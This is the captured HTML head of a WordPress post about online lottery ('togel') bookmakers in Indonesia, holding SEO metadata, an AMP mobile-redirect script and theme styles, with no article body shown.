

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/
body_size: 15664
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://stuccoescondidoca.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/stuccoescondidoca.com\/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu" />
	<link rel="canonical" href="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu" />
	<meta property="og:description" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu" />
	<meta property="og:url" content="https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/" />
	<meta property="og:site_name" content="Stuccoescondidoca" />
	<meta property="article:published_time" content="2023-03-29T16:55:31+00:00" />
	<meta property="og:image" content="https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu" />
	<meta name="twitter:description" content="Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/#article","isPartOf":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/"},"author":{"name":"admin","@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a"},"headline":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu","datePublished":"2023-03-29T16:55:31+00:00","mainEntityOfPage":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/"},"wordCount":2071,"commentCount":0,"image":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Judi Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/","url":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/","name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu","isPartOf":{"@id":"https://stuccoescondidoca.com/#website"},"primaryImageOfPage":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/#primaryimage"},"image":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/#primaryimage"},"thumbnailUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-03-29T16:55:31+00:00","author":{"@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a"},"description":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu","breadcrumb":{"@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/#primaryimage","url":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://stuccoescondidoca.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://stuccoescondidoca.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stuccoescondidoca.com/"},{"@type":"ListItem","position":2,"name":"Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Indonesia Indramayu"}]},{"@type":"WebSite","@id":"https://stuccoescondidoca.com/#website","url":"https://stuccoescondidoca.com/","name":"Stuccoescondidoca","description":"Tips Jitu Bermain Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stuccoescondidoca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://stuccoescondidoca.com/#/schema/person/d6b760666d2ee72687948c0525efac7a","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stuccoescondidoca.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20bcb9c167737cf84f5fc2e903cc9bfed1c480896921eb93778072dd9609bc03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20bcb9c167737cf84f5fc2e903cc9bfed1c480896921eb93778072dd9609bc03?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://stuccoescondidoca.com"],"url":"https://stuccoescondidoca.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Stuccoescondidoca &raquo; Feed" href="https://stuccoescondidoca.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stuccoescondidoca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuccoescondidoca.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stuccoescondidoca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstuccoescondidoca.com%2Fpersyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-indonesia-indramayu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://stuccoescondidoca.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://stuccoescondidoca.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://stuccoescondidoca.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://stuccoescondidoca.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
